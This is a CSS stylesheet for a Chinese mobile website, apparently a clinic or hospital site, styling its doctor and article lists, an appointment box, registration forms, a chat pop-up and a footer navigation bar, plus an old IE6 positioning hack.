		@-webkit-keyframes dot /* Safari 和 Chrome */
		{
			0% {opacity:0;}
			40% {opacity:0;}
			50% {opacity:1;}
			90% {opacity:1;}
			100% {opacity:0;}
		}

		@-o-keyframes dot /* Opera */
		{
			0% {opacity:0;}
			40% {opacity:0;}
			50% {opacity:1;}
			90% {opacity:1;}
			100% {opacity:0;}
		}


.footer { font-family: "Microsoft YaHei"; font-size: 16px; position: fixed; width: 100%; bottom: 0px; left: 0px; height: 56px; line-height: 56px; }
.footer ul { width: 100%; display: table; table-layout: fixed; }
.footer li { display: table-cell; text-align: center; color: #30c09c; border-right: 1px solid #459595; position: relative; }
.footer li:nth-last-of-type(1) { border-right: none; }
.footer li:nth-last-of-type(1) a:before { background-position: -64px 0; }
.footer li:nth-of-type(1) a:before { background-position: 0 0; }
.footer li:nth-of-type(2) a:before { background-position: -32px 0; }
.footer li:nth-of-type(3) a:before { background-position: -100px 0; }
.footer a { display: block; color: #fff; background: #30c09b; position: relative; font-size: 0.8em; }
.footer a .no1 { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; display: inline-block; position: absolute; border: 2px solid #fff; width: 20px; height: 20px; line-height: 17px; font-size: 14px; color: #fff; right: 1px; top: 1px; font-family: arial; font-weight: bold; -webkit-animation: dot 2s infinite; animation: dot 2s infinite; border-top-left-radius: 10px;border-top-right-radius: 10px;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;border-radius:10px; background: -webkit-linear-gradient(left, #fd142e, #bf0116); background: linear-gradient(to bottom, #fd142e, #bf0116); }
.footer a:before { content: " "; display: inline-block; width: 32px; height: 46px; vertical-align: middle; margin-right: 3px; background: url(icon_bottom1.png) no-repeat; }
.footer a:hover, .footer a:active, .footer a.active { background: #f37b38; }

.top {
  height: 67px;
  line-height: 67px;
  text-align: center;
  position: relative;
  background: #3790e2;
}
/* line 165, ../scss/style.scss */
.top b {
  font-size: 30px;
  color: #fff;
  font-weight: normal;
}
/* line 170, ../scss/style.scss */
.top a {
  position: absolute;
  display: block;
  width: 56px;
}
/* line 174, ../scss/style.scss */
.top a.back {
  height:67px; width:68px; text-indent:5px;
  top:0px;
  left: 5px; color:#FFF;
  background: url(../images/icon_main1.png) no-repeat 0px 5px;
}
/* line 180, ../scss/style.scss */
.top a.phone {
  right: 20px;
  top: 10px;
  height: 43px;
  background-image: url(icon_main.png);
  background-repeat: no-repeat;
  background-position: -229px -8px;
  -webkit-box-shadow: 0 4px 1px #cfd377, 0 0 1px 4px #4db1a6, 0 4px 1px 4px #4db1a6;
  -moz-box-shadow: 0 4px 1px #cfd377, 0 0 1px 4px #4db1a6, 0 4px 1px 4px #4db1a6;
  box-shadow: 0 4px 1px #cfd377, 0 0 1px 4px #4db1a6, 0 4px 1px 4px #4db1a6;
}
.top a.phone:active {
  -webkit-box-shadow: 0 1px 1px #cfd377, 0 0 1px 4px #4db1a6;
  -moz-box-shadow: 0 1px 1px #cfd377, 0 0 1px 4px #4db1a6;
  box-shadow: 0 1px 1px #cfd377, 0 0 1px 4px #4db1a6;
}

.article_list li { height: 111px; overflow: hidden; position: relative;}
.article_list li a { display: block; padding: 10px 32px 10px 10px; height: 100%;}
.article_list li a:hover { background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #a2f5ec), color-stop(100%, #57c7bb));
  background-image: -webkit-linear-gradient(top, #a2f5ec, #57c7bb);  background-image: -moz-linear-gradient(top, #a2f5ec, #57c7bb);
  background-image: -o-linear-gradient(top, #a2f5ec, #57c7bb);  background-image: linear-gradient(to bottom, #a2f5ec, #57c7bb);}

.article_list li a:active {  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.4);  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.4);  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.4);}
.article_list li a dt {  white-space: nowrap;  text-overflow: ellipsis;  line-height: 1em;  margin-top: 13px;  color: #333;  font-size: 18px;  margin: 10px 0 10px 0;text-align:left;}
.article_list li a dd {  text-overflow: ellipsis;  color: #848484;  font-size: 14px;text-align:left;}
.article_list li a span {  opacity: 0.4;  display: block;  width: 40px;  height: 56px;  position: absolute;  right: 5px;  top: 50%;  text-align: right;  margin-top: -28px;  background: url(icon_main.png) no-repeat;}
.article_list li .art_img {  margin-right: 10px;  float: left;  width: 91px;  height: 91px;border-top-left-radius: 50px;border-top-right-radius: 50px;border-bottom-left-radius: 50px;border-bottom-right-radius: 50px;border-radius:50px;}
.article_list li .art_img img { width: 91px;  height: 91px;
border-top-left-radius: 50px;border-top-right-radius: 50px;border-bottom-left-radius: 50px;border-bottom-right-radius: 50px;border-radius:50px;}

.article_list li:nth-child(odd) {  background: #f4f4f4;}

.article_list li:nth-child(1) .art_img { -webkit-box-shadow: 0 0 1px 2px #f78d7d;  -moz-box-shadow: 0 0 1px 2px #f78d7d;  box-shadow: 0 0 1px 2px #f78d7d;}

.article_list li:nth-child(2) .art_img {  -webkit-box-shadow: 0 0 1px 2px #5a7ba4;  -moz-box-shadow: 0 0 1px 2px #5a7ba4;  box-shadow: 0 0 1px 2px #5a7ba4;
}

.article_list li:nth-child(3) .art_img {  -webkit-box-shadow: 0 0 1px 2px #da6ef9;  -moz-box-shadow: 0 0 1px 2px #da6ef9;  box-shadow: 0 0 1px 2px #da6ef9;}
.article_list li:nth-child(4) .art_img {  -webkit-box-shadow: 0 0 1px 2px #fbc889;  -moz-box-shadow: 0 0 1px 2px #fbc889;  box-shadow: 0 0 1px 2px #fbc889;}
.article_list li:nth-child(5) .art_img {  -webkit-box-shadow: 0 0 1px 2px #72f3a0;  -moz-box-shadow: 0 0 1px 2px #72f3a0;  box-shadow: 0 0 1px 2px #72f3a0;}
.article_list li:nth-child(6) .art_img {  -webkit-box-shadow: 0 0 1px 2px #f78d7d;  -moz-box-shadow: 0 0 1px 2px #f78d7d;  box-shadow: 0 0 1px 2px #f78d7d;}
.article_list li:nth-child(7) .art_img {  -webkit-box-shadow: 0 0 1px 2px #72f3a0;  -moz-box-shadow: 0 0 1px 2px #72f3a0;  box-shadow: 0 0 1px 2px #72f3a0;}
.article_list li:nth-child(8) .art_img {  -webkit-box-shadow: 0 0 1px 2px #8ca0f9;  -moz-box-shadow: 0 0 1px 2px #8ca0f9;  box-shadow: 0 0 1px 2px #8ca0f9;}
.article_list li:nth-child(9) .art_img {  -webkit-box-shadow: 0 0 1px 2px #fbc889;  -moz-box-shadow: 0 0 1px 2px #fbc889;  box-shadow: 0 0 1px 2px #fbc889;}
.article_list li:nth-child(10) .art_img {  -webkit-box-shadow: 0 0 1px 2px #f99a74;  -moz-box-shadow: 0 0 1px 2px #f99a74;  box-shadow: 0 0 1px 2px #f99a74;}
.article_list li:nth-child(11) .art_img {  -webkit-box-shadow: 0 0 1px 2px #da8ff9;  -moz-box-shadow: 0 0 1px 2px #da8ff9;  box-shadow: 0 0 1px 2px #da8ff9;}
.article_list li:nth-child(12) .art_img {  -webkit-box-shadow: 0 0 1px 2px #fba74e;  -moz-box-shadow: 0 0 1px 2px #fba74e;  box-shadow: 0 0 1px 2px #fba74e;}
.article_list li:nth-child(13) .art_img {  -webkit-box-shadow: 0 0 1px 2px #f99a74;  -moz-box-shadow: 0 0 1px 2px #f99a74;  box-shadow: 0 0 1px 2px #f99a74;}
.article_list li:nth-child(14) .art_img {  -webkit-box-shadow: 0 0 1px 2px #ffa5a5;  -moz-box-shadow: 0 0 1px 2px #ffa5a5;  box-shadow: 0 0 1px 2px #ffa5a5;}

.doc_list li {  height: 111px;  overflow: hidden;  position: relative;  padding: 10px 0 10px 10px;}
.doc_list li .title {  color: #343434;  margin-top: 7px;}
.doc_list li .doc_img {  margin-right: 10px;  float: left;  width: 91px;  height: 91px;border-top-left-radius: 50px;border-top-right-radius: 50px;border-bottom-left-radius: 50px;border-bottom-right-radius: 50px;border-radius:50px;}
.doc_list li .doc_img img {  width: 91px;  height: 91px;
border-top-left-radius: 50px;border-top-right-radius: 50px;border-bottom-left-radius: 50px;border-bottom-right-radius: 50px;border-radius:50px;}
.doc_list li .more {
  opacity: 0.4;
  display: block;
  width: 40px;
  height: 56px;
  position: absolute;
  right: 10px;
  top: 50%;
  text-align: right;
  margin-top: -28px;
  background: url(../images/icon_main.png) no-repeat;
}
/* line 347, ../scss/style.scss */
.doc_list li .btns {
  white-space: nowrap;
  margin-top: 14px;
}
/* line 350, ../scss/style.scss */
.doc_list li .btns a {
  display: inline-block;
}
/* line 352, ../scss/style.scss */
.doc_list li .btns a.btn_o1 {
  margin-right: 14px;
}
/* line 359, ../scss/style.scss */
.doc_list li:nth-child(odd) {
  background: #f4f4f4;
}
/* line 364, ../scss/style.scss */
.doc_list li:nth-child(1) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #f78d7d;
  -moz-box-shadow: 0 0 1px 2px #f78d7d;
  box-shadow: 0 0 1px 2px #f78d7d;
}
/* line 369, ../scss/style.scss */
.doc_list li:nth-child(2) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #56c9ba;
  -moz-box-shadow: 0 0 1px 2px #56c9ba;
  box-shadow: 0 0 1px 2px #56c9ba;
}
/* line 374, ../scss/style.scss */
.doc_list li:nth-child(3) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #70c4f0;
  -moz-box-shadow: 0 0 1px 2px #70c4f0;
  box-shadow: 0 0 1px 2px #70c4f0;
}
/* line 379, ../scss/style.scss */
.doc_list li:nth-child(4) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #fbc889;
  -moz-box-shadow: 0 0 1px 2px #fbc889;
  box-shadow: 0 0 1px 2px #fbc889;
}
/* line 384, ../scss/style.scss */
.doc_list li:nth-child(5) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #56c6b8;
  -moz-box-shadow: 0 0 1px 2px #56c6b8;
  box-shadow: 0 0 1px 2px #56c6b8;
}
/* line 389, ../scss/style.scss */
.doc_list li:nth-child(6) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #f78d7d;
  -moz-box-shadow: 0 0 1px 2px #f78d7d;
  box-shadow: 0 0 1px 2px #f78d7d;
}
/* line 394, ../scss/style.scss */
.doc_list li:nth-child(7) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #56c9ba;
  -moz-box-shadow: 0 0 1px 2px #56c9ba;
  box-shadow: 0 0 1px 2px #56c9ba;
}
/* line 399, ../scss/style.scss */
.doc_list li:nth-child(8) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #70c4f0;
  -moz-box-shadow: 0 0 1px 2px #70c4f0;
  box-shadow: 0 0 1px 2px #70c4f0;
}
/* line 404, ../scss/style.scss */
.doc_list li:nth-child(9) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #fbc889;
  -moz-box-shadow: 0 0 1px 2px #fbc889;
  box-shadow: 0 0 1px 2px #fbc889;
}
/* line 409, ../scss/style.scss */
.doc_list li:nth-child(10) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #56c6b8;
  -moz-box-shadow: 0 0 1px 2px #56c6b8;
  box-shadow: 0 0 1px 2px #56c6b8;
}
.doc_list li:nth-child(11) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #f78d7d;
  -moz-box-shadow: 0 0 1px 2px #f78d7d;
  box-shadow: 0 0 1px 2px #f78d7d;
}

.doc_list li:nth-child(12) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #56c9ba;
  -moz-box-shadow: 0 0 1px 2px #56c9ba;
  box-shadow: 0 0 1px 2px #56c9ba;
}

.doc_list li:nth-child(13) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #70c4f0;
  -moz-box-shadow: 0 0 1px 2px #70c4f0;
  box-shadow: 0 0 1px 2px #70c4f0;
}
.doc_list li:nth-child(14) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #fbc889;
  -moz-box-shadow: 0 0 1px 2px #fbc889;
  box-shadow: 0 0 1px 2px #fbc889;
}
.doc_list li:nth-child(15) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #56c6b8;
  -moz-box-shadow: 0 0 1px 2px #56c6b8;
  box-shadow: 0 0 1px 2px #56c6b8;
}
.doc_list li:nth-child(16) .doc_img {
  -webkit-box-shadow: 0 0 1px 2px #f78d7d;
  -moz-box-shadow: 0 0 1px 2px #f78d7d;
  box-shadow: 0 0 1px 2px #f78d7d;
}
/* line 420, ../scss/style.scss */
.article_show {
  padding:10px 10px 0 10px;
  color: #333;
  line-height: 24px;
  font-size: 14px;
  overflow:hidden;
}
/* line 426, ../scss/style.scss 
.article_show .excerpt img {
  display: inline-block;
  float:left;
  width: 37%;
  height: auto;
  vertical-align: top;
  max-width: 154px;
   padding-right:10px;
} */
/* line 433, ../scss/style.scss */
.article_show .excerpt div {
  padding-left: 5px;
  /*display: inline-block;
  width: 58%;*/
}
/* line 438, ../scss/style.scss */
.article_show .excerpt ul {
  width: 100%;
}
/* line 440, ../scss/style.scss */
.article_show .excerpt ul li {
  width: 100%;
  /*overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;*/
}
/* line 445, ../scss/style.scss */
.article_show .excerpt ul li span {
  display: inline-block;
  vertical-align: top;
}
/* line 453, ../scss/style.scss */
.article_show h2 {
  text-align: center;
  color: #3d8b83;
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 22px;
}
/*.article_show .p{ padding-bottom:5px;}*/
/* line 461, ../scss/style.scss */
.article_show .btn_yellow {
  display: inline-block;
  margin: 10px 10px 0 -10px;
  line-height: 36px;
  font-size: 16px;
  width: 250px;
  text-align: center;
  padding: 0;
}
@media (max-width: 480px) {
  /* line 461, ../scss/style.scss */
  .article_show .btn_yellow {
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
}
/* line 475, ../scss/style.scss */
.article_show .btn_yellow b {
  margin-right: 10px;
  vertical-align: top;
}
/* line 480, ../scss/style.scss */
.article_show p {
  margin-top: 10px;
  text-indent: 2em;
}
/* line 484, ../scss/style.scss */
.article_show .tar {
  margin-right: 15px;
  font-size: 16px;
}
/* line 488, ../scss/style.scss */
.article_show .article_paging {
  margin: 24px 0 13px 0;
  font-size: 36px;
}
/* line 491, ../scss/style.scss */
.article_show .article_paging a {
  display: inline-block;
  margin-right: 4px;
  width: 56px;
  height: 56px;
  text-align: center;
  line-height: 56px;
  background: #dfdfdf url(../images/icon_main.png) no-repeat;
  color: #b0b0b0;
}
/* line 500, ../scss/style.scss */
.article_show .article_paging a:hover {
  background-color: #57c7bb;
}
/* line 503, ../scss/style.scss */
.article_show .article_paging a.arrleft {
  background-position: -168px 0;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}
/* line 505, ../scss/style.scss */
.article_show .article_paging a.arrleft:hover {
  background-position: -56px 0;
}
/* line 510, ../scss/style.scss */
.article_show .article_paging a.arrright {
  background-position: 0 0;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
/* line 512, ../scss/style.scss */
.article_show .article_paging a.arrright:hover {
  background-position: -112px 0;
}

/* line 524, ../scss/style.scss */
.doc {
  color: #444;
}
/* line 526, ../scss/style.scss */
.doc .tar {
  margin: 15px 15px 30px 0;
}
/* line 529, ../scss/style.scss */
.doc .doc_photo {
  margin-top: 30px;
  text-align: center;
}
/* line 532, ../scss/style.scss */
.doc .doc_photo img {
  width: 227px;
  height: 227px;
}
/* line 536, ../scss/style.scss */
.doc .doc_photo h2 {
  position: relative;
  margin-top: -28px;
  background: url(../images/title_doc.png) no-repeat center center;
  height: 38px;
  line-height: 1em;
  padding-top: 12px;
  color: #fef9cb;
  font-weight: normal;
  font-size: 20px;
}
/* line 546, ../scss/style.scss */
.doc .doc_photo h2 span {
  font-size: 16px;
}
/* line 551, ../scss/style.scss */
.doc dl {
  padding: 35px 15px 0 15px;
  line-height: 30px;
}
/* line 554, ../scss/style.scss */
.doc dl dt {
  margin-bottom: 15px;
}
/* line 557, ../scss/style.scss */
.doc dl dt div {
  padding-top: 10px;
}
/* line 560, ../scss/style.scss */
.doc dl dt img.l {
  margin-right: 13px;
}
/* line 565, ../scss/style.scss */
.doc dl dd {
  padding: 15px 0;
  border-top: 1px solid #e2e2e2;
}
/* line 568, ../scss/style.scss */
.doc dl dd h3 {
  font-weight: normal;
}
/* line 572, ../scss/style.scss */
.doc dl dd:nth-of-type(1) span {
  background-position: 0 0;
}
/* line 577, ../scss/style.scss */
.doc dl dd:nth-of-type(2) span {
  background-position: center 0;
}
/* line 582, ../scss/style.scss */
.doc dl dd:nth-of-type(3) span {
  background-position: right -2px;
}
/* line 586, ../scss/style.scss */
.doc dl dd span {
  float: left;
  display: inline-block;
  width: 25px;
  height: 32px;
  background: url(../images/icon_doc.png) no-repeat;
  margin-right: 12px;
}
/* line 594, ../scss/style.scss */
.doc dl dd div {
  display: table-cell;
  padding-right: 10px;
}
/* line 599, ../scss/style.scss */
.doc dl dd:nth-child(3) p {
  font-size: 16px;
}
/* line 603, ../scss/style.scss */
.doc dl dd:nth-child(4):before {
  line-height: inherit;
}

/* line 611, ../scss/style.scss */
.register {
  padding: 30px 13px 10px;
}
/* line 613, ../scss/style.scss */
.register input:not(.btn_submit), .register textarea {
  font-size:24px;
  text-indent: 18px;
  width:100%;
  border: 1px solid #b7b7b7;
  font-family: "Microsoft YaHei";
  -webkit-box-shadow: inset 2px 2px 2px rgba(183, 183, 183, 0.5);
  -moz-box-shadow: inset 2px 2px 2px rgba(183, 183, 183, 0.5);
  box-shadow: inset 2px 2px 2px rgba(183, 183, 183, 0.5);
border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-radius:5px;
}
/* line 622, ../scss/style.scss */
.register textarea {
  height:105px;
  margin-top: 30px;
}
/* line 626, ../scss/style.scss */
.register input {
  height:45px;
}
/* line 629, ../scss/style.scss */
.register .btn_submit_wrap {
  width: 100%;
  margin-top: 30px;
  text-align: center;
  position: relative;
}
/* line 634, ../scss/style.scss */
.register .btn_submit_wrap span {
  position: absolute;
  left: 50%;
  top:10px;
  margin-left: -120px;
  vertical-align: middle;
  display: inline-block;
  width: 56px;
  height: 100%;
  background: url(../images/icon_main.png) no-repeat -285px -6px;
}
/* line 645, ../scss/style.scss */
.register .btn_submit_wrap input {
  line-height:45px;
  width: 100%;
  background: none;
  font-size: 32px;
  border: none;
  color: #fff;
  cursor: pointer;
  text-shadow: -2px -2px 1px #009670;
  font-family: "Microsoft YaHei";
}
/* line 658, ../scss/style.scss */
.register .sex_wrap {
  font-size: 24px;
  padding: 20px 0 20px 5px;
}
/* line 660, ../scss/style.scss */
.register .sex_wrap b {
  font-weight: normal;
  cursor: pointer;
}
/* line 663, ../scss/style.scss */
.register .sex_wrap b span {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: #dbdbdb;
  vertical-align: middle;
  margin-right: 8px;
  position: relative;
border-top-left-radius: 12px;border-top-right-radius: 12px;border-bottom-left-radius: 12px;border-bottom-right-radius: 12px;border-radius:12px;
  -webkit-box-shadow: inset 3px 3px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 3px 3px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 3px 3px 2px rgba(0, 0, 0, 0.3);
}
/* line 671, ../scss/style.scss */
.register .sex_wrap b span.active:before {
  content: " ";
  display: block;
  position: absolute;
  width: 10px;
  height: 10px;
  left: 7px;
  top: 7px;
border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;border-radius:5px;
  background-image: -webkit-gradient(linear, 100% 0%, 0% 100%, color-stop(0%, #34b945), color-stop(100%, #02780f));
  background-image: -webkit-linear-gradient(right top, #34b945, #02780f);
  background-image: -moz-linear-gradient(right top, #34b945, #02780f);
  background-image: -o-linear-gradient(right top, #34b945, #02780f);
  background-image: linear-gradient(to left bottom, #34b945, #02780f);
  -webkit-box-shadow: inset -2px 2px 1px rgba(255, 255, 255, 0.2);
  -moz-box-shadow: inset -2px 2px 1px rgba(255, 255, 255, 0.2);
  box-shadow: inset -2px 2px 1px rgba(255, 255, 255, 0.2);
}
/* line 686, ../scss/style.scss */
.register .sex_wrap b.male {
  color: #177a7a;
  margin-right: 35px;
}
/* line 690, ../scss/style.scss */
.register .sex_wrap b.female {
  color: #ee005f;
}




/********新添加********/
.tp{ text-align:center; padding:10px 0px 0px; clear:both;}
.article_show .tp img {
  display: inline-block;
  float:none;
  width:95%;
  height: auto;
  vertical-align: top;
  max-width:300px;
   padding-right:0px;
}
.zixun{ margin:10px auto; text-align:center;}
.zixun img{ border:1px solid #dedede; margin:0 2px;
display: inline-block;
  width:32%;
  height: auto;
  vertical-align: top;
  max-width:100px;
}
.guahao{ border:1px solid #058079; height:100px; text-align:center; background:#f2fcfd; font-family:"microsoft yahei"; font-size:20px; color:#3a2a26; margin-bottom:10px;}.guahao span{ padding:0 4px;}
.guahao h2{ font-size:24px; font-family:"microsoft yahei"; color:#fff; background:#24a39c; line-height:38px;border-bottom:1px solid #058079;}

.foot{ border-top:2px solid #1d9d9e;}
.foot .bom{ color:#666; text-align:left; text-indent:0px; margin:0px; font-size:14px;color:#000000;padding-left:10%;margin-top:8px;line-height:26px;}
/****返回顶部****/
#tbox{width:47px; height:73px; float:right; position:fixed;
_position:absolute;
_bottom:auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
_margin-bottom:10px;
}/*解决IE6下不兼容 position:fixed 的问题*/
#gotop{ width:47px; height:47px; background:url(../images/top01.png) no-repeat; position:absolute; top:0px; display:none; cursor:pointer} 
#gotop:hover{ background:url(../images/top02.png) no-repeat;}
.register .dong_time input {text-indent:5px;color:#a9a9a9;}
.dong_time {margin-top:15px;}

/*add page road.html by dxl 2013.11.15*/
.singleBottom{margin-top:20px;font-family:"Microsoft Yahei"}.singleBottom .iconLinks{margin:0 10px}.singleBottom .iconLinks li{float:left;width:33.3%;text-align:center}.singleBottom .iconLinks li:nth-of-type(1) a{border-right:none;border-top-left-radius:5px;border-bottom-left-radius:5px}.singleBottom .iconLinks li:nth-of-type(3) a{border-left:none;border-top-right-radius:5px;border-bottom-right-radius:5px}.singleBottom .iconLinks li a{display:block;border:1px solid #dfdfdf;line-height:1}.singleBottom .iconLinks li a b{display:block;color:#177a7a;font-size:16px;margin-bottom:5px;font-weight:normal}.singleBottom .iconLinks li img{margin:5px 0 2px 0;width:100%;height:auto;max-width:80px}.singleBottom .guideTxt{padding:10px;background:#e2e2e2;margin:5px;border:1px solid #cfcbc8;-webkit-box-sizing:border-box;box-sizing:border-box}.singleBottom .guideTxt dt{color:#177a7a;font-size:18px;font-weight:bold}.singleBottom .guideTxt dd{margin-top:8px;font-size:16px;color:#333}.singleBottom .guideTxt dd b{margin-right:5px;font-weight:bold;color:#f37b37}.singleBottom .tar{margin-top:8px;font-size:16px;color:#333;padding-right:10px}
/**********商务通**********/
.popupWin2 { font-family: "Microsoft YaHei"; position: fixed; width: 242px; left: 50%; top: 50%;margin-left: -121px; margin-top: -67px; z-index: 3; }
.popupWin2 a{ text-decoration:none; }
.popupWin2 p {margin:0;}
.popupWin2 .l{ float:left; }
.popupWin2 .r{ float:right; }
.popupWin2 i{ font-style:normal; }
.popupWin2>div{  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); }
.popupTitle2 { padding-left: 32px; margin:0; background: #F37B38; height: 30px; line-height: 30px; color: #fff; position: relative;font-size:16px; }
.popupTitle2 span{ font-size:12px; }
.popupTitle2 .titleMsg{display: inline-block;position:absolute;right:6px;top:2px;width: 32px; height: 100%; margin-left: 2px; background: url(../images/icon_popup.png) no-repeat; -webkit-background-size: 61px auto; background-size: 61px auto; }
.popupTitle2 .cancelBtn { position: absolute; top: 0; left: 0; display: block; width: 28px; height: 100%; background: url(../images/icon_popup.png) no-repeat -32px 2px #F37B38; -webkit-background-size: 61px auto; background-size: 61px auto; }
.popupInner2 { padding: 8px; background: #f2f2f2; border-bottom: 1px solid #d3d3d3; border-left: 1px solid #d3d3d3; border-right: 1px solid #d3d3d3; }
.popupInner2 img { width: 56px; height: auto; }
.popupInner2 .dialogBtn { line-height: 1em; width: 150px; background: #fff; padding: 8px; font-size: 12px; color: #666; white-space: nowrap; position: relative; border: 1px solid #e9e9e9; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.popupInner2 .dialogBtn i { display: block; color: #04807c; margin-top: 10px; text-decoration: underline; }
.popupInner2 .dialogBtn:before, .popupInner2 .dialogBtn:after { width: 0; height: 0; content: ""; position: absolute; right: 10px; border: 6px solid transparent; }
.popupInner2 .dialogBtn:before { border-top-color: #fff; bottom: -10px; z-index: 1; }
.popupInner2 .dialogBtn:after { border-top-color: #e9e9e9; bottom: -11px; z-index: 0; }
.popupInner2 .popB { margin: 10px 0 0 0; }
.popupInner2 .popB p { font-size: 14px; padding-top: 6px; color: #666; }
.popupInner2 .popB .flashNo { display: inline-block; width: 14px; height: 14px; vertical-align: middle; background: #04807c; text-align: center; color: #fff; line-height: 14px; font-family: arial; -webkit-animation: flash 1s infinite; animation: flash 1s infinite; }
.popupInner2 .replyQuickly {-webkit-animation:zooming 1s infinite; animation:zooming 1s infinite; display: inline-block; width: 72px; height: 26px; line-height: 24px; text-align: center; background:#F37B38; color: #fff; font-size: 14px; border-top-left-radius: 2px;border-top-right-radius: 2px;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;border-radius:2px; -webkit-box-shadow: inset 0 -2px 1px #F37B38; box-shadow: inset 0 -2px 1px #F37B38; }
.fix:after { display: block; content: "$"; height: 0; clear: both; overflow: hidden; visibility: hidden; }
.fadeScale{opacity:0;-webkit-transform:scale(0.3,0.3);transform:scale(0.3,0.3);}
.fadeOut{opacity:0;}
.fadeUp{opacity:0;-webkit-transform:translate(0,-100px);transform:translate(0,-100px);}
.flipX{opacity:0; -webkit-transform: rotateX(90deg);transform: rotateX(90deg);}
.flipY{opacity:0; -webkit-transform: rotateY(90deg);transform: rotateY(90deg);}
@-webkit-keyframes flash { 0%,40%,100% { opacity: 1; }  50%,90% { opacity: 0; } }
@keyframes flash { 0%,40%,100% { opacity: 1; }  50%,90% { opacity: 0; } }
@-webkit-keyframes zooming{ 0%      {-webkit-transform: scale(.8);} 50%     {-webkit-transform: scale(1.05); text-shadow:0 0 5px white; } 100%    {-webkit-transform: scale(.8);}}
@keyframes zooming{0%      {-webkit-transform: scale(.8);} 50%     {-webkit-transform: scale(1.05); text-shadow:0 0 5px white;} 100%    {-webkit-transform: scale(.8);}}

/****表单报名******/
.lexue-img{float:left;width:242px;height:390px;overflow:hidden;}
.lexue-img img{width:100%;height:100%;}
.lexue-main{float:right;width:330px;height:390px;position: relative;overflow:hidden;}
.lexue-main-click{position: absolute;z-index: 12;top:-50px;right:0px;}
.lexue-main-click i{color:#C2C2C2;}
.lexue-main-li{width:100%;height:129px;border-bottom:1px dotted #e5e5e5;overflow:hidden;list-style: none;}		
.lexue-main-li-title{width:100%;height:40px;line-height:40px;font-size:18px;color:#82a90e;overflow:hidden;}	
.lexue-main-li-main{width:100%;height:78px;line-height:26px;font-size:14px;color:#7c7c7c;overflow:hidden;}
.lexue-main-li-main	span{color:#17b6f0;}	
.lexue-bm{width:280px;/*float:right;*/border:1px solid #d7d7d7;background:#fff;margin: 0 auto;}
.lexue-bm-titile{width:100%;height:40px;line-height:40px;font-size:18px;color:#fff;overflow:hidden;background:#82a90e;text-align:center;}
.lexue-bm-main{height:350px;width:90%;margin:10px auto;overflow: hidden;}
.lexue-bm-main-li{width:100%;height:46px;font-size:14px;color:#7C7C7C;}
.lexue-bm-main-li span{display:block;float:left;height:46px;line-height:46px;width:70px;color:#aeaeae;}
.lexue-bm-main-li input{display:block;color:#7c7c7c;width:144px;padding:0 10px;float:left;height:30px;font-size:14px;line-height:30px;border:1px solid #e5e5e5;background:#fff;overflow:hidden;margin-top:4px;}
.lexue-bm-main-li select{display:block;color:#7c7c7c;width:164px;float:left;height:30px;line-height:30px;font-size:14px;border:1px solid #e5e5e5;background:#fff;overflow:hidden;margin-top:4px;}
.lexue-bm-main-li a{display:block;width:100%;height:40px;line-height:40px;background:#f6a248;color:#fff;font-size:20px;text-align:center;margin-top:10px;}
.lexue-bm-main-li a {display:block;width:100%;height:40px;line-height:40px;background:#f6a248;color:#fff;font-size:20px;text-align:center;margin-top:10px;}

/*ansen*/
.clear {clear: both;}
.overflow{overflow:hidden}
.header{width:100%;height:74px;position:relative;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#f95e04),color-stop(100%,#d5440f));background:#fff;
  clear: both;
}
.header .logo {float:left;}
.header .logoright {float:right;}
.header .logoright .div1 {float:left;background: transparent url("pc.jpg") no-repeat scroll -4px -10px;margin-right:10px;}
.header .logoright .div2 {float:left;background: transparent url("wx.jpg") no-repeat scroll -8px -10px;margin-right:5px;}
.header .logoright div a {
    text-align: center;line-height:65px;
}
.header .logoright div p {
	padding-top:43px;
	line-height:20px;
	font-size:1em;
}


.tdleft {width:34%;text-align:center;line-height:30px;padding:2px;line-height:2rem;padding:0.2rem;color:#222222;font-size:1rem;}
.tdright {width:64%;line-height:30px;padding:2px;line-height:2.5rem;padding:0.2rem;color:#222222}
.tdright span {color:red;}
.input1 {width:80%;line-height:30px;height:30px;line-height:2.5rem;height:2.5rem;border:#a9a9a9 1px solid;}
.input2 {width:80%;line-height:30px;height:30px;line-height:2.5rem;height:2.5rem;border:#a9a9a9 1px solid;cursor: pointer;background:#fff;}
